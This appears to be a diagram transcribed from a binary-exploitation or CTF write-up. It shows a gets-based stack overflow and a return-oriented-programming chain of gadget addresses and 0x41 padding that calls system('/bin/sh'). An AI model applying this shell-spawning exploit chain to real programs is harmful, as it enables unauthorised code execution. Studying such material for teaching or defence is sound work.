 main:
endbr64
push rbp
mov rbp, rsp
…
lea rax, [rbp - 0x210]
mov rdi, rax
call gets
…
mov rdx, [rbp - 0x8]
mov rdi, rax
call rdx
…
leave
ret
call_fini:
endbr64
push rbp
…
pop rbx
pop rax
pop rdi
call rax
__libc_system:
endbr64
…
rbx = return address
rax = system
rdi = "/bin/sh"
system("/bin/sh")
0x000000000040194b
0x0000000000404ee0
0x000000000047c725
…
0x4141414141414141
0x4141414141414141
0x4141414141414141
0x4141414141414141
0x4141414141414141
0x4141414141414141
0x4141414141414141
0x0000000000401960
Stack